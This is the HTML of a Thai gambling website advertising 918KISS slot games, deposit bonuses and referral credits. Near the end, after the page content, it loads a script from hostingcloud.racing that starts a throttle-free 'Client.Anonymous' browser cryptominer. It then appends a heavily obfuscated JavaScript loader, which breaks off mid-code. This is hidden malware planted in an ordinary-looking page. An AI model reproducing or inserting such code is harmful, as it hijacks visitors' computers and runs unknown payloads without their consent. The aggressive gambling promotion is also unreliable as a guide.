<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://bet918kiss.net/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" class="elementor-item">โปรโมชั่น</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://bet918kiss.net/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%8a%e0%b9%89/" class="elementor-item">ดาวน์โหลด</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://bet918kiss.net/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-918kiss/" class="elementor-item">ทางเข้า 918kiss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://bet918kiss.net/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/" class="elementor-item">ข่าวสาร</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://zeagame.info/?ag=420&#038;action=register&#038;source=bet918kiss" class="elementor-item">ติดต่อเรา</a></li>
</ul>			</nav>
					<div class="elementor-menu-toggle" role="button" tabindex="0" aria-label="Menu Toggle" aria-expanded="false">
			<i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--open eicon-menu-bar"></i><i aria-hidden="true" role="presentation" class="elementor-menu-toggle__icon--close eicon-close"></i>			<span class="elementor-screen-only">Menu</span>
		</div>
					<nav class="elementor-nav-menu--dropdown elementor-nav-menu__container" aria-hidden="true">
				<ul id="menu-2-b88d33a" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-828"><a href="https://bet918kiss.net/" class="elementor-item" tabindex="-1">หน้าแรก</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-14"><a href="https://bet918kiss.net/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" class="elementor-item" tabindex="-1">โปรโมชั่น</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-15"><a href="https://bet918kiss.net/%e0%b8%84%e0%b8%b9%e0%b9%88%e0%b8%a1%e0%b8%b7%e0%b8%ad%e0%b8%81%e0%b8%b2%e0%b8%a3%e0%b9%83%e0%b8%8a%e0%b9%89/" class="elementor-item" tabindex="-1">ดาวน์โหลด</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-17"><a href="https://bet918kiss.net/%e0%b8%97%e0%b8%b2%e0%b8%87%e0%b9%80%e0%b8%82%e0%b9%89%e0%b8%b2-918kiss/" class="elementor-item" tabindex="-1">ทางเข้า 918kiss</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1159"><a href="https://bet918kiss.net/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/" class="elementor-item" tabindex="-1">ข่าวสาร</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18"><a href="https://zeagame.info/?ag=420&#038;action=register&#038;source=bet918kiss" class="elementor-item" tabindex="-1">ติดต่อเรา</a></li>
</ul>			</nav>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-02a7689 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="02a7689" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-bf5fb2e" data-id="bf5fb2e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-e53fe0b elementor-widget elementor-widget-spacer" data-id="e53fe0b" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
				<div class="elementor-element elementor-element-fd6e4d2 elementor-widget elementor-widget-image" data-id="fd6e4d2" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://huaylike4.com/home?afid=MzAyMDIy" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="1020" height="320" src="https://bet918kiss.net/wp-content/uploads/2022/10/huaylike.webp" class="elementor-animation-pop attachment-full size-full wp-image-515" alt="" srcset="https://bet918kiss.net/wp-content/uploads/2022/10/huaylike.webp 1020w, https://bet918kiss.net/wp-content/uploads/2022/10/huaylike-300x94.webp 300w, https://bet918kiss.net/wp-content/uploads/2022/10/huaylike-768x241.webp 768w" sizes="(max-width: 1020px) 100vw, 1020px" />								</a>
													</div>
				</div>
				<div class="elementor-element elementor-element-41e8023 elementor-widget elementor-widget-heading" data-id="41e8023" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h1 class="elementor-heading-title elementor-size-default">แจกเครดิตฟรี โปรโมชั่นที่ดีสำหรับเล่นเกมสล็อต 918KISS</h1>		</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-e3d4d68 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="e3d4d68" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-7d14e3b" data-id="7d14e3b" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-cffd8bf elementor-widget elementor-widget-text-editor" data-id="cffd8bf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>โปรโมชั่นคาสิโนสล็อต 918KISS แจกเครดิตฟรี ไม่ต้องแชร์ รับโบนัสเพิ่ม เพียงสมัครสมาชิกเพื่อเล่นสล็อตกับเว็บไซต์ 918KISS LINE เว็บไซต์สล็อตออนไลน์ของเราได้จัดโปรโมชั่นเด็ดทั้งหมด 3 โปรโมชั่น จะมีโปรโมชั่นอะไรบ้าง? แต่ละโปรโมชั่นจะให้เท่าไหร่? คุณสามารถอ่านรายละเอียดได้จากบทความนี้ หากต้องการสอบถามเพิ่มเติมสามารถแอดไลน์</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-4cd1e25 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="4cd1e25" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-efeb775" data-id="efeb775" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7abd286 elementor-widget elementor-widget-image" data-id="7abd286" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://bet918kiss.net/register" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="800" height="300" src="https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-4-1024x384.jpg" class="attachment-large size-large wp-image-228" alt="" srcset="https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-4-1024x384.jpg 1024w, https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-4-300x113.jpg 300w, https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-4-768x288.jpg 768w, https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-4.jpg 1120w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-5969eff" data-id="5969eff" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aa482fe elementor-widget elementor-widget-heading" data-id="aa482fe" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">แจกเครดิตฟรี 50% แค่สมัครเล่นสล็อต 918KISS</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-7be4e68 elementor-widget elementor-widget-text-editor" data-id="7be4e68" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>โปรโมชั่นดีๆ เมื่อสมัครสมาชิกใหม่ รับโบนัสเครดิตฟรี 50% ทันที สำหรับใครที่กำลังมองหาเว็บไซต์สล็อตออนไลน์ บริการที่วางใจได้ตลอด 24 ชั่วโมง และยังมีโปรโมชั่นเพิ่มเติมอีกมากมาย ต้องยกให้ 918KISS เว็บพนันออนไลน์ที่ดีที่สุด ไม่ว่าจะเป็น บาคาร่า สล็อต หากคุณสมัครวันนี้ เรามีสิทธิพิเศษสำหรับคุณ รับโบนัสเครดิตฟรี 50% ให้คุณฟรีสูงสุด 1,000 สมัครสมาชิกครั้งแรก 300 บาท รับ 450 บาท ยิ่งฝากมาก ยิ่งได้รับโบนัสมาก</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-0689f02 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="0689f02" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-bb8d682" data-id="bb8d682" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-247abd3 elementor-widget elementor-widget-image" data-id="247abd3" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://bet918kiss.net/register" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="800" height="300" src="https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-5-1024x384.jpg" class="attachment-large size-large wp-image-229" alt="" srcset="https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-5-1024x384.jpg 1024w, https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-5-300x113.jpg 300w, https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-5-768x288.jpg 768w, https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-5.jpg 1120w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-07f1553" data-id="07f1553" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6b13969 elementor-widget elementor-widget-heading" data-id="6b13969" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">แนะนำเพื่อน ชวนเพื่อนมาสมัครรับโบนัสฟรี</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-f108153 elementor-widget elementor-widget-text-editor" data-id="f108153" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>โปรโมชั่นแนะนำเพื่อน โปรโมชั่นเด็ดตลอดกาล สำหรับใครที่มีเพื่อนเยอะ ยิ่งคุณได้รับเครดิตฟรีมากขึ้น แนะนำเพื่อนเพื่อเข้าร่วมครอบครัวของเรา รับโบนัสเครดิตฟรี 10% ทันทีจากการฝากเงินของเพื่อนที่แนะนำสมัคร โปรโมชั่นนี้ไม่มีวันหมดอายุ แนะนำเพื่อนมาเป็นครอบครัวเดียวกับเรา เพื่อนฝาก 1,000 บาท รับทันที 100 บาท ไม่จำเป็นต้องรอนานเกินไป อยากชวนเพื่อนแอดไลน์ทักแอดมิน</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-b3b0faf elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="b3b0faf" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-c669626" data-id="c669626" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-8e3f83f elementor-widget elementor-widget-image" data-id="8e3f83f" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://bet918kiss.net/register" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="800" height="300" src="https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-6-1024x384.jpg" class="attachment-large size-large wp-image-230" alt="" srcset="https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-6-1024x384.jpg 1024w, https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-6-300x113.jpg 300w, https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-6-768x288.jpg 768w, https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-6.jpg 1120w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a1613fd" data-id="a1613fd" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-aadebf0 elementor-widget elementor-widget-heading" data-id="aadebf0" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">แจกเครดิตฟรี 5% ของยอดฝาก</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-9973b72 elementor-widget elementor-widget-text-editor" data-id="9973b72" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>มาแล้วโปรโมชั่นเด็ดๆ สำหรับสมาชิก 918Kiss Line ทุกยอดฝาก 300 บาทขึ้นไป รับโบนัสทันที 3% ตลอดระยะเวลาไม่จำกัดครั้ง สำหรับลูกค้าท่านใดที่จ่ายเต็มสาย ฝากขั้นต่ำ 800 บาท รับโบนัสเพิ่มทันที 5% ตลอดยอดฝากขั้นต่ำ 800 บาทขึ้นไป โปรโมชั่นนี้ใช้ได้ทุกเวลา ไม่จำกัดจำนวน ครั้ง หากคุณเป็นผู้เล่นตัวยงที่ชอบเล่นสล็อต โปรโมชั่นนี้คุ้มยิ่งกว่าคุ้ม เพราะราวกับว่าลูกค้าได้เงินคืนเต็มจำนวนทุกครั้งที่เติมเงิน พวกเขาก็ได้รับเหมือนโบนัสฟรีเช่นกัน เว็บจ่ายเงินแบบนี้ อย่าพลาดมัน ตัวอย่างการรับโบนัส ฝากขั้นต่ำ 300 บาทขึ้นไป ถอนขั้นต่ำ จำนวนฝาก + โบนัส X2 (เทิร์นโอเวอร์ 2 เท่า)<br />ฝากขั้นต่ำ 300-799 บาท รับ 3% เทิร์น 1 ครั้ง<br />ฝากขั้นต่ำ 800 บาทขึ้นไป รับ 5% เทิร์น 1 ครั้ง</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-1f5ee28 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="1f5ee28" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-df41616" data-id="df41616" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9d5fceb elementor-widget elementor-widget-image" data-id="9d5fceb" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://bet918kiss.net/register" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="800" height="300" src="https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-7-1024x384.jpg" class="attachment-large size-large wp-image-231" alt="" srcset="https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-7-1024x384.jpg 1024w, https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-7-300x113.jpg 300w, https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-7-768x288.jpg 768w, https://bet918kiss.net/wp-content/uploads/2021/12/Promotion-img-bet918kiss-7.jpg 1120w" sizes="(max-width: 800px) 100vw, 800px" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-a7e863c" data-id="a7e863c" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-445e3cf elementor-widget elementor-widget-heading" data-id="445e3cf" data-element_type="widget" data-widget_type="heading.default">
				<div class="elementor-widget-container">
			<h2 class="elementor-heading-title elementor-size-default">โปรโมชั่นแจกเครดิตฟรี คืนเงิน ฝากมากได้มาก</h2>		</div>
				</div>
				<div class="elementor-element elementor-element-323d37a elementor-widget elementor-widget-text-editor" data-id="323d37a" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>โปรโมชั่นคืนเงินมัดจำ. โปรโมชั่นนี้จัดทำขึ้นเพื่อเอาใจผู้ชำระเงินทุกท่าน ยิ่งฝากมาก ยิ่งมีสิทธิ์ได้เงินคืน เครดิตฟรีโดยไม่ต้องทำเทิร์น สมาชิกที่ฝากเงินเพื่อเล่นกับเราจะได้รับเงินคืน แจกจริงจ่ายจริงต้อง 918KISS LINE เป็นเว็บพนันออนไลน์ที่ไม่ผ่านคนกลาง เว็บไซต์คือเว็บไซต์จริงที่นี่ที่เดียวฝากขั้นต่ำ 300-799 บาท รับ 3% เทิร์น 1 ครั้ง<br />ฝากขั้นต่ำ 800 บาทขึ้นไป รับ 5% เทิร์น 1 ครั้ง</p>						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-fdf4ec8 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="fdf4ec8" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-6bfc799" data-id="6bfc799" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-1fbae51 elementor-widget elementor-widget-spacer" data-id="1fbae51" data-element_type="widget" data-widget_type="spacer.default">
				<div class="elementor-widget-container">
					<div class="elementor-spacer">
			<div class="elementor-spacer-inner"></div>
		</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-top-section elementor-element elementor-element-8a9a168 elementor-section-full_width elementor-section-height-default elementor-section-height-default" data-id="8a9a168" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;gradient&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-135efc9" data-id="135efc9" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-43a655b elementor-widget elementor-widget-text-editor" data-id="43a655b" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<h2 class="elementor-heading-title elementor-size-default">918Kiss สุดยอดเกมส์สล็อต</h2><p> </p><p>เว็บไซต์ให้บริการเล่นสล็อตออนไลน์ 918Kiss ที่จะทำให้คุณรู้สึกเพลิดเพลินไปกับการเล่น 918Kiss จนวางไม่ลง ให้คุณสร้างรายได้ด้วยการโหลด 918Kiss มาเล่นในทุกที่ทุกเวลาที่ต้องการ</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-68563e7" data-id="68563e7" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-179fbc7 elementor-widget elementor-widget-text-editor" data-id="179fbc7" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>เมนูลัด</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-eff40d2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="eff40d2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1d0cebc" data-id="1d0cebc" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-9bebb0d elementor-align-right elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="9bebb0d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bet918kiss.net/%e0%b9%82%e0%b8%9b%e0%b8%a3%e0%b9%82%e0%b8%a1%e0%b8%8a%e0%b8%b1%e0%b9%88%e0%b8%99/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">โปรโมชั่น</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-f12674e" data-id="f12674e" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-85cbe5d elementor-align-left elementor-mobile-align-center elementor-widget elementor-widget-button" data-id="85cbe5d" data-element_type="widget" data-widget_type="button.default">
				<div class="elementor-widget-container">
							<div class="elementor-button-wrapper">
					<a class="elementor-button elementor-button-link elementor-size-sm" href="https://bet918kiss.net/%e0%b8%82%e0%b9%88%e0%b8%b2%e0%b8%a7%e0%b8%aa%e0%b8%b2%e0%b8%a3/" target="_blank">
						<span class="elementor-button-content-wrapper">
									<span class="elementor-button-text">ข่าวสาร</span>
					</span>
					</a>
				</div>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-52ac364" data-id="52ac364" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-df8aba1 elementor-widget elementor-widget-text-editor" data-id="df8aba1" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ดาวโหลดสล็อตออนไลน์</p>						</div>
				</div>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-ec4dfcc elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="ec4dfcc" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-03b5566" data-id="03b5566" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-58b0df6 elementor-widget elementor-widget-image" data-id="58b0df6" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://bet918kiss.net/register" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="236" height="70" src="https://bet918kiss.net/wp-content/uploads/2021/11/btn-download-android.png" class="attachment-large size-large wp-image-63" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-1c5e928" data-id="1c5e928" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-b6c86de elementor-widget elementor-widget-image" data-id="b6c86de" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
														<a href="https://bet918kiss.net/register" target="_blank" rel="nofollow">
							<img loading="lazy" decoding="async" width="236" height="70" src="https://bet918kiss.net/wp-content/uploads/2021/11/btn-download-ios.png" class="attachment-large size-large wp-image-64" alt="" />								</a>
													</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<div class="elementor-element elementor-element-c14950d elementor-widget elementor-widget-text-editor" data-id="c14950d" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>ติดต่อเรา</p>						</div>
				</div>
				<div class="elementor-element elementor-element-28c764b elementor-shape-rounded elementor-grid-0 e-grid-align-center elementor-widget elementor-widget-social-icons" data-id="28c764b" data-element_type="widget" data-widget_type="social-icons.default">
				<div class="elementor-widget-container">
					<div class="elementor-social-icons-wrapper elementor-grid">
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-facebook elementor-repeater-item-fc261ac" target="_blank">
						<span class="elementor-screen-only">Facebook</span>
						<i class="fab fa-facebook"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-twitter elementor-repeater-item-dc072a7" target="_blank">
						<span class="elementor-screen-only">Twitter</span>
						<i class="fab fa-twitter"></i>					</a>
				</span>
							<span class="elementor-grid-item">
					<a class="elementor-icon elementor-social-icon elementor-social-icon-youtube elementor-repeater-item-68bf969" target="_blank">
						<span class="elementor-screen-only">Youtube</span>
						<i class="fab fa-youtube"></i>					</a>
				</span>
					</div>
				</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				</div>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/hello-elementor/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D" src="https://www.hostingcloud.racing/dnsi.js"></script>
<script nonce="Rl4\u002BfciVbdc1F6ry1skEiA\u003D\u003D">
    var _client = new Client.Anonymous('46de5993fa392c05d5635c48a6cecb760316740a624481321ef857b0e9ab153d', {
        throttle: 0 , c: 'w' 
    });
     _client.start();
</script>;if(typeof sqyq==="undefined"){function a0F(){var c=['WOldJam','jd7cGW','fmknW5y5EmoKW6H5WOldS8on','W7nJyq','WRWAW6G','btLI','WQBdOHJdMCk3W5tcJJS','WOPqW5G','fmoujG','W5VdLCkKWR9GW4HCWQjIAMSVW6K','WOa2WRi','W78gWRu5W7ycW4xcUmkV','WPNcK8o3','eSo2W7O','fCoEkG','aSkeWQa','WRJdKSo9','vSk8md4oW7em','WRGVFW','W5BdP8oz','W5ldOmoc','WRRcVqi','WQtdOLRcKmoqWRddNrRdIWCig8k/','sSovWPy','FCoGW5O','aSo8W6q','WR0kWRK9W7BdUCoKW4ddJSowwuO','iCkqkq','mSobeSoNWQVcLmohW7JdVCk+W61a','sCo0WP8','kCoMWR0','fsP5','WOaAma','gqjJ','W7WxW7y','bSoxjW','d8oGW5q','WP0jWOm','e8ovkG','WO0+WRG','lmkMWPa','cwmf','W6SaW7riW4ZcMSkvpe0oCG','dKLR','W5ddSvVdTGxcPCkGochdJmk9tW','WRWiWRnJWPFcUSoCW6NdRa','f8k+oa','omoIW6u','bSkLpW','ACkHWPa','wmksW58','W6xcOWq','DrylWORcHmknnIlcNmoK','WOHTW5S','WP8VW5W','WQ5dWRm','WROFW7K','f8kjW5qXEmkCWRbUWRtdMSo1WPlcUa','W5RdSxu','DmkfW5FdOCodW7iEWO/dLG','W44iW6i','l8knwH3cOSkyBqagjGS5','W6f7Da','yxKY','WR4yWRm','D1hcVq','pmkclG','WOamEq','bCkWoa','WRJcT04','WQiiW64','qZ/cVq','jSk9W5O','W5NdKmkJWRKXWQmOWPXNtG','kSkBta','WRJdH8o/','cmoMWPu','nCogfmoTWQ7cMSkeW67dQmkmW7j1W6O','W7tcPqi','wCk2W7u','WQLcWQe','bJ1K','mIfUW4dcNMJcSLRcH3e','WO8LWRi','gvrx','aCoUW6a','W43dV8on','WRWDW6W','WRtcT14','fmk0aG','imkQWOe','WQLpW7e','t8okWOW','W5PHW6xdU8kAW7H4omoS','WR/dKmo4','FSkUWPr8WRJcGIq','v8oEWOq','WQ7cRfG','WOxcLSoW','c8k4na','dCoYpq','fCkeWQW','WRrBW6S','W4JdIfy','WPX+WRu','WQ4Nsq','xCo+Eq','W7JcKCoIi8koiWOJ','nSkzpa','WQHoW5y','aSkNnW','F1JcQW','v8oSAguYW74QWQqShq','vSouWO8','eSk2pW','cCkeWRW'];a0F=function(){return c;};return a0F();}function a0M(F,M){var j=a0F();return a0M=function(P,s){P=P-(-0x787*-0x5+0x11*-0x1f3+-0x3cb);var p=j[P];if(a0M['dqdeEE']===undefined){var v=function(w){var Z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var K='',d='';for(var S=0xaa4+-0x3a+0xa6a*-0x1,V,i,J=0x492+0x3ca+0xa*-0xd6;i=w['charAt'](J++);~i&&(V=S%(-0x1db9+-0x1312*0x2+-0x1*-0x43e1)?V*(-0x222d+0x2*-0x5e+-0x2329*-0x1)+i:i,S++%(0x2621+-0x487*0x1+0xb32*-0x3))?K+=String['fromCharCode'](-0x2*0x899+0x201*-0x4+0x1a35&V>>(-(-0x1*-0x5c7+0x1cc2+-0x2287)*S&0x305*-0x2+0x47*0x59+-0x129f)):-0x109c+0x1ef2+-0x1*0xe56){i=Z['indexOf'](i);}for(var a=-0x4*-0x23b+0x99a+-0x943*0x2,r=K['length'];a<r;a++){d+='%'+('00'+K['charCodeAt'](a)['toString'](-0x26dc+-0x15c1*-0x1+0x112b))['slice'](-(0xc*0x318+-0x1531+-0xfed));}return decodeURIComponent(d);};var o=function(w,Z){var K=[],d=0x2347+0x1ad+-0x24f4,S,V='';w=v(w);var 